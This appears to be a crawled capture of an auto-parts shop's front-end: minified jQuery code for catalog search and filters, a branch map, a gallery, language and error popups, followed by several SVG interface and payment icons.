jQuery(document).on('keypress','[data-number-input]',function(e){var key=e.keyCode||e.which;if(key>=37&&key<=57||key==8){}else{return false;}});});});'use strict';var partsCatalog={section:'#parts-catalog',init:function(){if($(this.section).length){this.events();setTimeout(function(){partsCatalog.startBadImgTimeout();},2000)}},catalogSearch:function(query){this.searchTimeout&&clearInterval(this.searchTimeout);let $nodes=$('#js-auto-parts-catalog-main-categories .auto-parts-catalog-sidebar-nav-child'),$error=$('#js-parts-catalog-search-error');if(query.length){this.searchTimeout=setTimeout(function(){let $items=$('#js-auto-parts-catalog-main-categories .auto-parts-catalog-sidebar-nav-button').filter('[data-title*="'+query+'"]');$nodes.hide();if($items.length){$items.each(function(index,element){$(element).parents('.auto-parts-catalog-sidebar-nav-child').show();$(element).parents('.auto-parts-catalog-sidebar-nav').addClass('opened-sub-data');});$error.hide();}else{console.log($error);$error.show();}},500);}else{$(".auto-parts-catalog-sidebar-nav").removeClass('opened-sub-data');$nodes.show();$error.hide();}},filterAjaxSend:function(){var formData=$("#parts-catalog-filter-forms").serialize();$.ajax({type:"GET",url:"",data:formData,dataType:'json',beforeSend:function(){$(".auto-parts-search-result-form-table-content").addClass("loading");},success:function(response){console.log(response);$(".auto-parts-search-result-form-table-content").replaceWith(response.data);$(".filter-body .auto-parts-form-message.is-error").replaceWith(response.data);$(".pagination").replaceWith(response.pagination);partsCatalog.startBadImgTimeout();},error:function(response){console.log(response);$(".pagination").replaceWith(response);}});},getFilter:function(){$.ajax({type:"POST",url:window.filtersRoute,dataType:'json',beforeSend:function(){self.filterInit=true
$(".filter-content").addClass("loading");},success:function(response){$(".filter-content").html(response.data);$(".filter-content").removeClass("loading");partsCatalog.startBadImgTimeout();},error:function(response){$(".filter-content").html(response.data);$(".filter-content").removeClass("loading");}});},toggleAllOffers:function(e){$(e.currentTarget).closest(".is-info").toggleClass("opened");},addTopFiltersList:function(filterName,name,isChecked){if(isChecked){let template=`<li class="filter-breadcrumb-item">
                            <button class="button-item-delete" data-filter-name="${filterName}"
                            name="${name}"></button>
                            <span class="item-text">${filterName}</span>
                        </li>`;$('.filter-breadcrumbs-list').append(template);}else $('.filter-breadcrumb-item [data-filter-name="'+filterName+'"][name="'+name+'"]').parent().remove();},startBadImgTimeout:function(){clearInterval(window.partsRequestTimer);var counter=0;window.partsRequestTimer=setInterval(function(){partsCatalog.checkBadImages();counter++;if(counter>=3){clearInterval(window.partsRequestTimer);$('.image-wrapper').removeClass('loading');}},5000)},checkBadImages:function(){var allBadArr=[];var badImgPath=window.location.origin+'/images/stub_image.svg';var allItems=$('.auto-parts-search-result-form-table-row[data-id]');allItems.each(function(){var itemImg=$(this).find('.image-wrapper img.item-image');if(itemImg[0].src===badImgPath){allBadArr.push(this.getAttribute('data-id'));itemImg.addClass('loading');}});},events:function(){var self=this;$(document).ready(function(){$("[ data-parts-catalog-search-input]").on("input",function(){self.catalogSearch($("[ data-parts-catalog-search-input]").val().toLowerCase());});$(".auto-parts-catalog-sidebar-nav .item-header").click(function(e){$(e.currentTarget).closest('.auto-parts-filter-sidebar-nav').toggleClass("opened-sub-data");});if(window.carData.active_car){let req;$(".auto-parts-catalog-sidebar-nav-button").not('.is-shop-catalog').click(function(e){if(req){req.abort();req=undefined;}
e.preventDefault();$(".auto-parts-catalog-sidebar-nav.active").removeClass("active");$(".auto-parts-catalog-sidebar-nav.last-active").removeClass("last-active");var parents=$(e.currentTarget).parents(".auto-parts-catalog-sidebar-nav");if(parents.length<=2&&$(e.currentTarget).parent().hasClass("opened-sub-data")){$(e.currentTarget).parents(".auto-parts-catalog-sidebar-nav").first().toggleClass("opened-sub-data");return}
if(!$(e.currentTarget).parent().hasClass("opened-sub-data")){$(".auto-parts-catalog-sidebar-nav.opened-sub-data").removeClass("opened-sub-data");$(e.currentTarget).parent().toggleClass("opened-sub-data");}
parents.addClass("active");parents.addClass("opened-sub-data");parents.first().addClass("last-active");req=$.ajax({url:$(e.currentTarget).attr("href"),type:"GET",beforeSend:function(){$("#parts-catalog-wrapper").addClass("loading");},success:function(response){console.log(response);var start_h1_position=response.data.indexOf("<h2>")+4;var finish_h1_position=response.data.indexOf("</h2>");var h1=response.data.substring(start_h1_position,finish_h1_position);$("h1").text(h1);$("#parts-catalog-wrapper").replaceWith(response.data);$("#parts-catalog-filter-forms").replaceWith(response.filtersView);initLazy($('.lazy'),5);$("#app-auto-parts .breadcrumbs").replaceWith(response.breadcrumbs);history.pushState(null,null,$(e.currentTarget).attr("href"));partsCatalog.startBadImgTimeout();},error:function(response){console.log(response);$("#app-auto-parts .breadcrumbs").replaceWith(response);}});});}
$("#parts-catalog").on("click",".filter-button-content",function(){$(".filter-content").toggleClass("opened");$(".filter-button").toggleClass("opened");if($(".filter-content").find("*").length===0){self.getFilter();}});$("#parts-catalog").on("click",".filter-item-list input, #parts-catalog-filter-forms .default-check-button",function(e){self.filterAjaxSend();if(this.tagName!=="BUTTON"){self.addTopFiltersList(this.getAttribute('data-filter-name'),this.name,this.checked);}});$('.filter-breadcrumbs-list').on("click",".button-item-delete",function(){var filterName=this.getAttribute('data-filter-name');$("#parts-catalog").find('input[data-filter-name="'+filterName+'"][name="'+this.name+'"]').prop('checked',false);self.filterAjaxSend();$(this).parent().remove();});$("#app-auto-parts").on("click",".auto-parts-catalog-content-breadcrumbs-item",function(){if($("#parts-catalog").hasClass("hidden")){$("#search-by-brand-tab").trigger("click");$("section.breadcrumbs").removeClass("hidden");$("#parts-catalog").removeClass("hidden");}});$('.clear-all-filter-items').click(function(){$('.filter-breadcrumbs-list').html('');$('#parts-catalog-filter-forms').find('input[type=checkbox]').prop('checked',false);self.filterAjaxSend();});$('#auto-parts-tabs').click(function(){if(event.target.id=='detailsTabBtn'){$('.auto-parts-catalog-sidebar-body').hide();}else $('.auto-parts-catalog-sidebar-body').show();});$('.filters-sort-list').click(function(e){$('[name=order_price]').val(e.target.name);$('.filter-sort-list-item-link.active').removeClass('active');e.target.classList.add('active');self.filterAjaxSend();});});},};jQuery(function(){$(document).ready(function(){});});'use strict';var NetworkRegionsMap={data:{},container:'#js-network-regions-map',points:'#js-network-regions-map .network-regions-point',init:function(){if(jQuery('#js-network-regions-map').length&&window['networkRegionsMapData']&&Object.keys(window['networkRegionsMapData']).length){this.data=window['networkRegionsMapData'];this.parseData();this.events();}},initSidebarScroll:function($el){if($el.length){$el.each(function(index,el){var $list=jQuery(el).find('.network-regions-sidebar-overflow');if($list[0].scrollHeight>320){initScrollbar($list);}});}},getFilialsByRegionId:function(id){if(this.data.filials&&this.data.filials.length){return this.data.filials.filter(function(el){return el.region_id===id;});}else{return false;}},getFilialTypeById:function(id){var response=[];if(this.data.filialTypes&&this.data.filialTypes.length){response=this.data.filialTypes.filter(function(el){return id.indexOf(el.id)!==-1;});}
return response[0];},parseData:function(){var filials,marker;if(!this.data.filials||!this.data.regions){return false;}
for(var key in this.data.regions){filials=this.getFilialsByRegionId(this.data.regions[key].id);if(filials&&filials.length){this.data.regions[key].filials=filials;marker=this.createMarker(this.data.regions[key]);this.addMarker(marker);}}},addMarker:function(marker){if(!marker||!Object.keys(marker).length){return false;}
var $container=jQuery(this.container),$marker=jQuery(marker.markerHtml);$container.append($marker);this.setMarkerPosition(marker.id,$marker);},setMarkerPosition:function(id,$marker){if(typeof id==='undefined'){return false;}
var $container=jQuery(this.container),$path=$container.find('g[data-id="'+id+'"]');if(!$path.length){return false;}
var rect=$path[0].getBoundingClientRect(),width=Math.round(rect.width),height=Math.round(rect.height),centerX=Math.round((($path[0].getBoundingClientRect().left+window.pageXOffset)-$container.offset().left+(width/2))*100 / $container.width()),centerY=Math.round((($path[0].getBoundingClientRect().top+window.pageYOffset)-$container.offset().top+(height/2))*100 / $container.outerHeight());if($marker.length){$marker.css({'top':centerY+'%','left':centerX+'%'}).show();}},createMarker:function(marker){var markerHtml='',sidebarHtml='',filialHtml='',response={},type={};response.id=marker.id;markerHtml+='<div data-id="'+marker.id+'" class="network-regions-point">';markerHtml+='<div data-id="'+marker.id+'" data-network-regions-action="toggle-region" class="network-regions-point-icon"></div>';if(marker.title&&marker.title.length){markerHtml+='<div class="network-regions-point-content">'+marker.title+'</div>';}
sidebarHtml+='<div class="network-regions-sidebar">';sidebarHtml+='<button type="button" data-id="'+marker.id+'" data-network-regions-action="close-region" class="close-button with-bg"></button>';sidebarHtml+='<div class="network-regions-sidebar-overflow">';sidebarHtml+='<div class="network-regions-sidebar-list">';sidebarHtml+='<div class="network-regions-sidebar-list-content">';for(var key in marker.filials){type=this.getFilialTypeById(marker.filials[key].remote_type);filialHtml='<div class="network-regions-filial-micro">';if(type&&type.title){filialHtml+='<div data-type="'+type.id+'" class="network-regions-filial-type">'+type.title+'</div>';}
filialHtml+='<div class="network-regions-filial-title"><a href="'+marker.filials[key].href+'">'+marker.filials[key].title+'</a></div>';filialHtml+='<a href="'+marker.filials[key].href+'" class="decoration-link"><span class="decoration-link-title">'+window['networkRegionsMapMessages'].description_link_title+'</span></a>';filialHtml+='</div>';sidebarHtml+=filialHtml;}
markerHtml+=sidebarHtml;sidebarHtml+='</div>';sidebarHtml+='</div>';sidebarHtml+='</div>';sidebarHtml+='</div>';markerHtml+='</div>';response['markerHtml']=markerHtml;return response;},toggleRegion:function(id){if(typeof id!=='undefined'){var $point=jQuery(this.points).filter('[data-id="'+id+'"]');if($point.hasClass('opened')){this.closeRegion(id);}else{this.openRegion(id);}}},openRegion:function(id){this.closeRegion();if(typeof id!=='undefined'){var $point=jQuery(this.points).filter('[data-id="'+id+'"]');$point.addClass('opened');this.initSidebarScroll($point);}},closeRegion:function(id){if(typeof id!=='undefined'){jQuery(this.points).filter('[data-id="'+id+'"]').removeClass('opened');}else{jQuery(this.points).removeClass('opened');}},events:function(){var self=this;jQuery(document).on('click','[data-network-regions-action]',function(e){e.preventDefault();var $this=jQuery(this),action=$this.attr('data-network-regions-action'),id=$this.data('id');switch(action){case'toggle-region':self.toggleRegion(id);break;case'close-region':self.closeRegion(id);break;}});}};jQuery(function(){NetworkRegionsMap.init();});'use strict';function gallery(options){var self=this,settings=$.extend({wrapper:'.network-gallery',galleryMain:'#js-network-gallery-main',galleryMainNav:".js-network-gallery-main-nav",galleryAdditional:'#js-network-gallery-additional',galleryAdditionalShowCount:5,galleryPreview:'.network-gallery-preview',galleryPreviewSlide:'.network-gallery-preview-slide'},options);self.init=function(){if(jQuery(settings.wrapper).length){jQuery(settings.galleryMain).attr('index',0);self.initGallery();self.events();}};self.initGallery=function(){if(!jQuery(settings.galleryAdditional).length){jQuery(settings.wrapper).removeClass('with-preview');return;}
jQuery(settings.wrapper).addClass('with-preview');jQuery(settings.galleryPreviewSlide).eq(0).addClass('active');if(jQuery(settings.galleryAdditional).length&&!jQuery(settings.galleryAdditional).hasClass('swiper-container-horizontal')){var swiper=new Swiper(settings.galleryAdditional,{loop:true,nextButton:'.swiper-button-next[data-target="'+settings.galleryAdditional+'"]',prevButton:'.swiper-button-prev[data-target="'+settings.galleryAdditional+'"]',initialSlide:0,slidesPerView:settings.galleryAdditionalShowCount,spaceBetween:10,onInit:function(swiper){if(swiper.slides.length>swiper.params.slidesPerView){$(settings.galleryAdditional).closest(settings.wrapper).addClass('with-nav');}else{$(settings.galleryAdditional).closest(settings.wrapper).removeClass('with-nav');}},onAfterResize:function(swiper){if(swiper.slides.length>swiper.params.slidesPerView){$(settings.galleryAdditional).closest(settings.wrapper).addClass('with-nav');}else{$(settings.galleryAdditional).closest(settings.wrapper).removeClass('with-nav');}},onSlideChangeEnd:function(swiper){var $current=jQuery(settings.galleryAdditional).find('.swiper-slide-active'),index=swiper.activeIndex,type=$current.data('type');self.changeGallery(index,type);},breakpoints:{1023:{slidesPerView:(settings.galleryAdditionalShowCount==='auto')?'auto':settings.galleryAdditionalShowCount-1}}});jQuery(settings.galleryAdditional).data('swiperInstance',swiper);}};self.changeGallery=function(index,type){var $slide=jQuery(settings.galleryPreviewSlide).eq(index),src,title=$slide.data('title');if(type=='image'){src=$slide.data('image-original');}
if(type=='video'){src=$slide.data('video-preview');}
jQuery(settings.galleryPreviewSlide).removeClass('active');$slide.addClass('active');jQuery(settings.galleryMain).attr('src',src).attr('title',title).attr('index',index);};self.destroy=function(){var swiper=jQuery(self.galleryMain).data('swiperInstance');if(swiper){swiper.destroy(true,true);}};self.events=function(){jQuery(settings.galleryPreviewSlide).click(function(e){e.preventDefault();var $this=jQuery(this),index=$this.index();var swiper=jQuery(settings.galleryAdditional).data('swiperInstance');swiper.slideTo(index);});jQuery(settings.galleryMainNav).click(function(e){e.preventDefault();var direction=jQuery(this).data('direction'),$button_prev=jQuery(settings.galleryAdditional).find('.swiper-button-prev'),$button_next=jQuery(settings.galleryAdditional).find('.swiper-button-next');if(direction==='prev'){$button_prev.trigger('click');}else if(direction==='next'){$button_next.trigger('click');}});};self.init();return self;};const langSelectModal={init(){this.langSwitcherEvent();this.wrapper=document.querySelector('.lang_select_modal');if(!this.wrapper)return;this.beforeHeaderBlock=document.querySelector('.before-header-indent');this.mobileFixedHeader=document.querySelector('.header-wrapper.header-wrapper-with-logo');if(Cookie&&!Cookie.get('lang')){this.wrapper.style.display='block';}
this.langBtns=this.wrapper.querySelectorAll('.lang_select_modal-content-top-item');this.events();},events(){this.langBtns.forEach(btn=>{btn.addEventListener('click',(e)=>{if(btn.dataset.lang){this.selectLang(btn.dataset.lang,true)}else{e.preventDefault();this.wrapper.style.display='none';Cookie.set('lang','ru',{path:'/'});this.beforeHeaderBlock.style.height='0';(this.mobileFixedHeader&&(this.mobileFixedHeader.style.top='0'));}})});},langSwitcherEvent(){const _this=this;$('body').on('click','.language_select_button a, a.navigate-header-lang-link',function(event){_this.selectLang(this.dataset.lang);});$('.language_select_button a, a.navigate-header-lang-link').on('click',function(event){_this.selectLang(this.dataset.lang);});},selectLang(lang,reload){if(Cookie&&lang){Cookie.set('lang',lang,{path:'/'});if(reload){setTimeout(()=>{window.location.reload()},500)}}
(this.beforeHeaderBlock&&(this.beforeHeaderBlock.style.height='0'));(this.mobileFixedHeader&&(this.mobileFixedHeader.style.top='0'));},}
langSelectModal.init();const errorPopup={wrapper:null,title:window.__t('Упс, что-то пошло не так...'),info:window.__t('Приносим извинения, произошла ошибка. Повторите действие позже.'),init(){this.create();this.events();},events(){window.addEventListener('showErrorPopup',(e)=>{console.log(e.detail)});window.addEventListener('closeErrorPopup',(e)=>{this.close();});this.wrapper.addEventListener('click',()=>{this.close();});},show(detail){this.wrapper.innerHTML=this.getHtml({title:detail.title,info:detail.info});},close(){this.wrapper.innerHTML='';},create(){this.wrapper=document.createElement('DIV');this.wrapper.id='errorPopup';document.body.appendChild(this.wrapper);},getHtml({title,info}){return`
      <div class="error-popup-wrapper">
        <div class="error-popup-body">
            <div class="title"> ${title || this.title} 
                <img src="/images/car-widget/Validation-error.svg">
            </div>
            <div class="info"> ${info || this.info} </div>
        </div>
      </div>`},}
errorPopup.init();jQuery.event.special.touchstart={setup:function(_,ns,handle){this.addEventListener("touchstart",handle,{passive:!ns.includes("noPreventDefault")});}};jQuery.event.special.touchmove={setup:function(_,ns,handle){this.addEventListener("touchmove",handle,{passive:!ns.includes("noPreventDefault")});}};jQuery.event.special.wheel={setup:function(_,ns,handle){this.addEventListener("wheel",handle,{passive:true});}};jQuery.event.special.mousewheel={setup:function(_,ns,handle){this.addEventListener("mousewheel",handle,{passive:true});}};

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/mobile/images/footer-icons/payment/mastercard.svg
body_size: -115
content:
<svg width="48" height="32" viewBox="0 0 48 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="48" height="32" fill="#152242"/>
<path d="M18.8 25C23.7705 25 27.8 20.9706 27.8 16C27.8 11.0294 23.7705 7 18.8 7C13.8294 7 9.79999 11.0294 9.79999 16C9.79999 20.9706 13.8294 25 18.8 25Z" fill="#4B5671"/>
<path d="M29.1999 25C34.1705 25 38.1999 20.9706 38.1999 16C38.1999 11.0294 34.1705 7 29.1999 7C24.2293 7 20.1999 11.0294 20.1999 16C20.1999 20.9706 24.2293 25 29.1999 25Z" fill="#C1CAD8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.9999 8.6499C21.7005 10.2811 20.1999 12.9652 20.1999 15.9999C20.1999 19.0346 21.7005 21.7187 23.9999 23.3499C26.2993 21.7187 27.8 19.0346 27.8 15.9999C27.8 12.9652 26.2993 10.2811 23.9999 8.6499Z" fill="#8C96AA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/mobile/images/footer-icons/payment/visa.svg
body_size: 286
content:
<svg width="48" height="32" viewBox="0 0 48 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="48" height="32" fill="#152242"/>
<path d="M15.3447 10.2142L12.2885 18.1429L11.9903 16.5C11.2448 14.4999 9.60488 12.4285 7.66675 11.6428L10.4994 21.8572H13.7793L18.6992 10.2142H15.3447ZM17.9537 21.8572L19.8919 10.2142H23.0227L21.0846 21.8572H17.9537ZM36.5896 17.7143C36.8132 17.0715 37.8568 14.4286 37.8568 14.4286C37.8568 14.4286 38.0804 13.7857 38.3041 13.2857L38.5276 14.2857L39.2731 17.6429H36.5896V17.7143ZM40.3913 10.2142H38.0059C37.2604 10.2142 36.6641 10.4285 36.3659 11.2142L31.7442 21.8572H35.0242C35.0242 21.8572 35.546 20.4286 35.695 20.0714C36.0677 20.0714 39.2731 20.0714 39.7203 20.0714C39.7949 20.5 40.0931 21.7858 40.0931 21.7858H43.0003C42.9257 21.8572 40.3913 10.2142 40.3913 10.2142ZM32.4151 10.4999C31.8188 10.2857 30.8497 10 29.5825 10C26.5262 10 24.2899 11.5714 24.2899 13.8571C24.2899 15.5 25.8553 16.5 27.048 17C28.2407 17.5714 28.688 17.9286 28.688 18.4286C28.688 19.2143 27.7189 19.5715 26.8244 19.5715C25.5571 19.5715 24.8862 19.4286 23.9172 18.9286L23.47 18.7857L23.0227 21.3572C23.7681 21.7143 25.1099 21.9286 26.5262 22C29.8062 22 31.9679 20.4286 31.9679 18C31.9679 16.6429 31.1479 15.6428 29.3588 14.8572C28.2407 14.2857 27.5698 13.9286 27.6443 13.4285C27.6443 12.9286 28.2407 12.4285 29.4334 12.4285C30.2534 12.4285 31.0734 12.5714 31.7442 12.8571L32.0424 13C31.9679 13 32.4151 10.4999 32.4151 10.4999Z" fill="#C1CAD8"/>
<path d="M9.88892 10H5V10.2247C8.81048 11.2734 11.2549 13.7453 12.3333 16.6667L11.2549 11.0487C11.0392 10.2247 10.536 10 9.88892 10Z" fill="#8C96AA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.atl.ua/storage/editor/fotos/oplata-chastyami-ot-privatbanka_1713179867451.svg
body_size: 5152
content:
<svg width="224" height="224" viewBox="0 0 224 224" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="224" height="224" fill="url(#pattern0_5_3)"/>
<defs>
<pattern id="pattern0_5_3" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_5_3" transform="scale(0.00446429)"/>
</pattern>
<image id="image0_5_3" width="224" height="224" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.atl.ua/images/stub_image.svg
body_size: 219832
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Шар_1" data-name="Шар 1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 315 315">
  <image width="626" height="626" transform="scale(.5)" xlink:href="[data-uri]"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/microphone.svg
body_size: -39
content:
<svg width="800px" height="800px" viewBox="-4 0 24 24" id="meteor-icon-kit__regular-microphone" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.23858 0 3 2.23858 3 5V13C3 15.7614 5.23858 18 8 18C10.7614 18 13 15.7614 13 13V5C13 2.23858 10.7614 0 8 0zM5 5C5 3.34315 6.3431 2 8 2C9.6569 2 11 3.34315 11 5V13C11 14.6569 9.6569 16 8 16C6.3431 16 5 14.6569 5 13V5z" fill="#758CA3"/><path d="M2 11.5882C2 11.0359 1.55228 10.5882 1 10.5882C0.44772 10.5882 0 11.0359 0 11.5882V13.647C0 17.4729 3.12354 20.4939 7 20.9425V22H5C4.44772 22 4 22.4477 4 23C4 23.5523 4.44772 24 5 24H11C11.5523 24 12 23.5523 12 23C12 22.4477 11.5523 22 11 22H9V20.9425C12.8765 20.4939 16 17.4729 16 13.647V11.5882C16 11.0359 15.5523 10.5882 15 10.5882C14.4477 10.5882 14 11.0359 14 11.5882V13.647C14 16.5143 11.4072 19 8 19C4.59282 19 2 16.5143 2 13.647V11.5882z" fill="#758CA3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/messenger.svg
body_size: 191
content:
<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.283072 10.5663C0.259466 10.3897 0.298626 10.2105 0.393713 10.0599L5.09399 2.60341C5.27073 2.32337 5.5035 2.08292 5.77768 1.8972C6.05185 1.71149 6.36149 1.58451 6.68711 1.52427C7.01274 1.46403 7.34731 1.47183 7.66978 1.54717C7.99225 1.62251 8.29564 1.76376 8.56086 1.96204L12.2944 4.76221C12.4613 4.8877 12.6644 4.95556 12.8731 4.95556C13.0819 4.95556 13.285 4.8877 13.4518 4.76221L18.5001 0.929982C18.6419 0.822165 18.8171 0.767576 18.995 0.775749C19.173 0.783921 19.3424 0.854335 19.4737 0.974696C19.605 1.09506 19.6899 1.25772 19.7135 1.43428C19.7371 1.61084 19.6979 1.79008 19.6028 1.94071L14.9026 9.39715C14.7258 9.6772 14.4931 9.91764 14.2189 10.1034C13.9447 10.2891 13.6351 10.416 13.3095 10.4763C12.9838 10.5365 12.6493 10.5287 12.3268 10.4534C12.0043 10.3781 11.7009 10.2368 11.4357 10.0385L7.70215 7.23836C7.53531 7.11287 7.33221 7.04501 7.12344 7.04501C6.91468 7.04501 6.71158 7.11287 6.54474 7.23836L1.49644 11.0706C1.35465 11.1784 1.17949 11.233 1.00154 11.2248C0.8236 11.2166 0.65418 11.1462 0.522864 11.0259C0.391547 10.9055 0.306677 10.7428 0.283072 10.5663Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/user-icon.svg
body_size: -27
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0096 12.0782C14.4208 12.0782 16.3596 9.97618 16.3596 7.38532C16.3596 4.84335 14.411 2.79999 12.0096 2.79999C9.60829 2.79999 7.63996 4.8629 7.6498 7.3951C7.65965 9.98596 9.58861 12.0782 12.0096 12.0782ZM12.0096 10.1913C10.7106 10.1913 9.61813 8.97895 9.61813 7.3951C9.60829 5.87969 10.7106 4.68692 12.0096 4.68692C13.3087 4.68692 14.3913 5.86014 14.3913 7.38532C14.3913 8.95939 13.3087 10.1913 12.0096 10.1913ZM5.90784 21.2H18.1016C19.8436 21.2 20.6998 20.6329 20.6998 19.4206C20.6998 16.6342 17.2257 13.1537 11.9998 13.1537C6.7739 13.1537 3.2998 16.6342 3.2998 19.4206C3.2998 20.6329 4.15603 21.2 5.90784 21.2ZM5.72085 19.3131C5.50433 19.3131 5.4256 19.2446 5.4256 19.0784C5.4256 17.6706 7.80727 15.0406 11.9998 15.0406C16.1923 15.0406 18.574 17.6706 18.574 19.0784C18.574 19.2446 18.4953 19.3131 18.2788 19.3131H5.72085Z" fill="#F1F7FE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-product-page/review/star_disable.svg
body_size: 123
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.2788 11.0521C24.6974 9.89604 23.8829 7.59239 22.0556 7.59239H17.299C16.4611 7.59239 15.7178 7.05267 15.4558 6.25393L13.8429 1.33846C13.2574 -0.446149 10.7421 -0.446154 10.1565 1.33845L8.54247 6.25769C8.28099 7.05461 7.54041 7.5939 6.70445 7.59614L1.93919 7.60891C0.11237 7.61381 -0.696284 9.91853 0.724384 11.0712L4.70483 14.3008C5.3078 14.79 5.56274 15.5925 5.35321 16.3418L3.90562 21.5181C3.40931 23.2929 5.41922 24.7024 6.90895 23.6243L10.8648 20.7616C11.5425 20.2711 12.457 20.2711 13.1347 20.7616L17.0903 23.6241C18.58 24.7022 20.59 23.2927 20.0936 21.5179L18.6455 16.3404C18.4364 15.5926 18.6899 14.7916 19.2907 14.302L23.2788 11.0521Z" fill="#EAEBEE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-product-page/copy_icon.svg
body_size: -139
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg width="512" height="512" viewBox="0 0 512 512" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 32C138.745 32 128 42.7452 128 56V128L56 128C42.7452 128 32 138.745 32 152L32 456C32 469.255 42.7451 480 56 480L360 480C373.255 480 384 469.255 384 456V384H456C469.255 384 480 373.255 480 360L480 56C480 42.7452 469.255 32 456 32L152 32ZM384 352L384 152C384 138.745 373.255 128 360 128L160 128V64L448 64L448 352H384ZM64 448L64 160L352 160L352 448L64 448Z" fill="black"/>
</svg>
